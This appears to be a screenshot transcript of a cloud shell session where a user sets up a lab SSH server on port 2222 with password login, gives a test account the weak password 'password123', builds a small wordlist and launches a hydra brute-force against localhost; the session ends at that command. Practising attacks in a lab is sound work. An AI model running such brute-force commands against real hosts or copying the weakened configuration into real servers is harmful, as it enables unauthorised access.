 cloudshell × cloudshell × +
Reading package lists... Doneer -y
Building dependency tree... Done
Reading state information... Done
35 packages can be upgraded. Run 'apt list --upgradable' to see them.
ganeshkumarreddy508@cloudshell:~$ sudo apt install openssh-server -y
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
openssh-server is already the newest version (1:9.6p1-3ubuntu13.20).
0 upgraded, 0 newly installed, 0 to remove and 35 not upgraded.
ganeshkumarreddy508@cloudshell:~$ sudo useradd testuser
useradd: user 'testuser' already exists
ganeshkumarreddy508@cloudshell:~$ echo "testuser:password123" | sudo chpasswd
ganeshkumarreddy508@cloudshell:~$ sudo passwd -u testuser
passwd: password changed.
ganeshkumarreddy508@cloudshell:~$ sudo cp /etc/ssh/sshd_config /etc/ssh/sshd_config_lab
ganeshkumarreddy508@cloudshell:~$ sudo tee -a /etc/ssh/sshd_config_lab > /dev/null <<'EOF'
> Port 2222
PasswordAuthentication yes
PubkeyAuthentication no
PermitRootLogin no
UsePAM yes
HostKey /etc/ssh/ssh_host_rsa_key
HostKey /etc/ssh/ssh_host_ecdsa_key
HostKey /etc/ssh/ssh_host_ed25519_key
EOF
ganeshkumarreddy508@cloudshell:~$ sudo /usr/sbin/sshd -f /etc/ssh/sshd_config_lab
/etc/ssh/sshd_config_lab line 31: Deprecated option UsePrivilegeSeparation
/etc/ssh/sshd_config_lab line 34: Deprecated option KeyRegenerationInterval
/etc/ssh/sshd_config_lab line 35: Deprecated option ServerKeyBits
/etc/ssh/sshd_config_lab line 46: Deprecated option RSAAuthentication
/etc/ssh/sshd_config_lab line 53: Deprecated option RhostsRSAAuthentication
ganeshkumarreddy508@cloudshell:~$ ss -tlnp | grep 2222
LISTEN 0      128          0.0.0.0:2222       0.0.0.0:*
LISTEN 0      128             [::]:2222          [::]:*
ganeshkumarreddy508@cloudshell:~$ ssh -p 2222 testuser@127.0.0.1
(testuser@127.0.0.1) Password:
(testuser@127.0.0.1) Password:
[1]+  Stopped                 ssh -p 2222 testuser@127.0.0.1
ganeshkumarreddy508@cloudshell:~$ echo -e "123456\nletmein\npassword123\nadmin\nqwerty" > ~/mywords.txt
ganeshkumarreddy508@cloudshell:~$ hydra -l testuser -P ~/mywords.txt -t 4 -s 2222 ssh://127.0.0.1